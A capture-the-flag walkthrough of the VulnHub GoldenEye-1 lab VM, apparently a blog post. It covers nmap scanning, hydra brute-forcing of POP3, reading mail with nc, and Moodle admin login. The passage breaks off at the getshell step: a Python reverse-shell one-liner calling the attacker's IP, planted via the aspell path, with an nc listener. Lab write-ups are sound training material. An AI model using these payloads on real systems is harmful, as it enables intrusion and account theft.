Target address: https://www.vulnhub.com/entry/goldeneye-1,240/
Goal: get root & find flag txt
Author: ned Hogg 007
Time: July 7, 2021
1, Information collection
Open kali virtual machine and target machine Golden Eye-v1, and both virtual machine networks are in NAT mode

kali, check the local IP segment. Mine is 192.168.21.0/24
nmap scan this network segment

Since I have only opened two virtual machines here, one is kali, and the other is Golden Eye-v1. You can see that the IP address of the target machine is 192.168.21.130 and ports 25, 80, 55006 and 55007 are open
Try to access port 80 first

Prompt: there is a login module in / sev home /. Open it to view, and there is an http authentication box

Close the verification box and go back to the home page to view the source code
Found a terminal JS, click to view


Two user names and an encrypted text were found in the comments
Ciphertext is placed in google input box to obtain plaintext directly
Continue to visit 192.168.21.130/sev-home/, and log in with the obtained user name: boris and password: InvincibleHack3r

This prompts that the pop3 service is enabled on a non default port
In the above scan, it has been found that the port of open pop3 service is 55007

Check the source code again. There are two accounts Natalya and Boris at the bottom of the page
Use hydra to blast pop3
First create a new user Txt and find a password dictionary
Start blasting
$ hydra 192.168.21.130 -s 55007 pop3 -L user.txt -P pass.txt
First user

Continue with the second

After obtaining the user name and password, log in to pop3 with nc,

This is pop3 login instruction learning
Use boris account first
┌──(kali㉿kali)-[~/desktop]
└─$ nc 192.168.21.130 55007
+OK GoldenEye POP3 Electronic-Mail System
user boris
+OK
pass secret1!
+OK Logged in.
list
+OK 3 messages:
1 544
2 373
3 921
.
retr 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
retr 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
retr 3
+OK 921 octets
Return-Path: <alec@janus.boss>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
.
There is no useful information. Log in to natalya
┌──(kali㉿kali)-[~/desktop]
└─$ nc 192.168.21.130 55007 1 ⨯
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
retr 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
.
In the second email, I found the account name: xenia and password: RCP90rulez! And at the end, you are prompted to bind the native host file
vim /etc/hosts
After binding, access Severnaya station com/gnocertdir
Intro to Golden Eye log in and use the user name and password you just obtained
Login succeeded, find useful information
Get another user doak

Continue blasting the password with hydra
hydra 192.168.21.130 -s 55007 pop3 -l doak -P pass.txt
Log in
┌──(kali㉿kali)-[~/desktop]
└─$ nc 192.168.21.130 55007
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
Get a user name and password and prompt to log in on the training website
A suspicious file was found

View s3cert Txt file
View a picture according to the prompt / dir007key / for-007 jpg

This picture makes my face?????
What the hell?
Download it to view the image properties. There is a string of base64 encoded characters in the description

Decrypt it
Decryption address: https://base64.supfree.net/


Decryption result: xWinter1995x!
Continue the search and find an Admin User

Log in with admin, and the password is xWinter1995x just obtained!
Login succeeded. Several more modules were found

2, Penetration - getshell
Refer to the boss's tutorial. Since GCC compilation does not exist on the target host, it can only be CC compiled, so first you need to change Google Spell compilation to pspell shell compilation, and remember to save the changes

The second step is to build a rebound shell with payload as
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.97",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Note that the ip address should be changed to the ip address of your own penetration machine
Put the payload on the Path to aspell

Save changes

Enable listening in nc
nc -lnvp 6666
Enter a new email randomly, and then click Toggle spellchecker in the figure
